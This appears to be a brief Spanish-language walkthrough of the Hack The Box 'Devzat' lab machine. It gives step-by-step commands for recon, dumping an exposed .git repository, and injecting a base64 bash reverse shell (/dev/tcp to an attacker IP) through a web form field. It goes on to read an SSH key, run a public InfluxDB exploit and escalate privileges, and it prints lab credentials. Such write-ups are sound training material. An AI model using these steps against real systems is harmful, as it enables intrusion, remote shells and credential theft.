Devzat
HTB Linux
nmap -A -p- -oA devzat 10.129.246.25 —min-rate=10000 —script=vuln —script-timeout=15 -v


nmap -sC -sV -O -p- -oA devzat 10.129.246.25
nmap -sU -O -p- -oA devzat-udp 10.129.246.25
nikto -h 10.129.246.25:80
echo “10.129.246.25 devzat.htb pets.devzat.htb” | sudo tee -a /etc/hosts
whatweb http://10.129.246.25

Nos vamos a http://devzat.htb

ffuf -c -u http://devzat.htb -H “Host:FUZZ.devzat.htb” -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-5000.txt -mc 200


bash gitdumper.sh http://pets.devzat.htb/.git/ ~/Desktop/boxes/devzat/content/

bash /home/cu3rv0x/Desktop/boxes/devzat/GitTools/Extractor/extractor.sh . ~/Desktop/boxes/devzat/content/.git

cat main.go

echo -n ‘bash -i >& /dev/tcp/10.10.14.77/443 0>&1’ |base64
Abrimos burpsuite y interceptamos http://pets.devzat.htb
Ponemos el nombre y la categoria de mascota

para el valor de species ponemos lo que habiamos adquirido cuando cambiamos el reverse shell a base64

nc -lvnp 443

cd .ssh
cat id_rsa
netstat -ant
chmod 600 id_rsa


ssh -l patrick localhost -p 8443
git clone https://github.com/LorenzoTullini/InfluxDB-Exploit-CVE-2019-20933.git
cd InfluxDB-Exploit-CVE-2019-20933

credenciales catherine:woBeeYareedahc7Oogeephies7Aiseci
su catherine
cd /var/backups
cp devzat* /tmp
Unzip both files and you get a dev folder


cat commands.go
ssh -l test localhost -p 8443
file ../root.txt CeilingCatStillAThingIn2021?